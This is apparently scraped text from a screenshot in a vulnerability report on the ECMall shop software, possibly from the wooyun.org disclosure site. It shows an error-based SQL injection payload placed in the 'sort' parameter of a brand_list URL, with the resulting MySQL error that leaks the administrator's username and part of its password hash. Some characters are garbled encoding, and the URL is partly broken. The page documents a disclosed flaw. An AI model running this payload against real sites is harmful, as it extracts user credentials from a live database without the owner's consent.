 SQL XSS Encryption Encoding Other
http://127.0.0.1/ecmall/index.php?app=my_goods&act=brand_list&order=asc&sort=1 and (select user_name from ecm_member where user_id=1 union select 1 fro
ecm_member limit 0,1))a from information_schema.tables group by a)b)%23
Enable Post data Enable Referrer
ECMall
����,test [�˳�]
������ʒ
MySQL Error[1062]: Duplicate entry
'1admin e3d0e' for key 'group_key'
MySQL Query:SELECT *,brand.brand_id FROM ecm_brand brand
WHERE (1=1 AND store_id = '2' or if_show = '1') ORDER BY 1 and
(select user_name from ecm_member where user_id=1 union
select 1 from (select count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))a from
information_schema.tables group by a)b)# asc LIMIT 0,10
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> ������һҳ
www.wooyun.org